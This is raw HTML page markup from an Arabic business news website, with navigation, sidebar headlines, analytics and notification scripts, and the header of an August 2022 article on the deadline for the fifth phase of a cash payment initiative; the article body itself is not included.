.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-14148 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 -->
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/" class="image-link media-ratio ar-bunyad-thumb" title="&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/طائرة-سفر-طيران.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d8%b4/">&#8220;مطار العاصمة&#8221; يبدأ  تشغيل رحلات &#8220;إير كايرو &#8221; إلى  مدينة جدة ضمن استراتيجية الحكومة المصرية لتعظيم الاستفادة من المطارات الحديثة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:27:27+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/" class="image-link media-ratio ar-bunyad-thumb" title="البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الأسهم-السعودية-1.jpg 1368w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b1%d8%a8%d8%ad-5-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%ac%d9%86%d9%8a%d9%87-%d9%88-%d9%85-2/">البورصة المصرية تربح 5 مليارات جنيه .. و مؤشر الأسهم  يرتفع في الكويت و الأردن و البحرين وقطر .. و ينخفض في السعودية ومسقط</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T19:07:09+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/776-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/776-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/02/776-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/776-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/776-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/776.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a5%d8%af%d8%b1%d8%a7%d8%ac-83-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d9%88%d9%8a/">إدراج 83 مؤسسة تعليمية مصرية في تصنيف ويبومتركس العالمي نسخة يناير 2026 و تواجد متميز للجامعات  في  تصنيف التايمز</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T16:16:52+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
					</div><h1 class="is-title post-title">١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-26T14:26:33+02:00">26 أغسطس، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%a1%d9%a5-%d8%b3%d8%a8%d8%aa%d9%85%d8%a8%d8%b1-%d8%a2%d8%ae%d8%b1-%d9%85%d9%88%d8%b9%d8%af-%d9%84%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%88%D8%B2%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9-1.jpg&#038;description=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
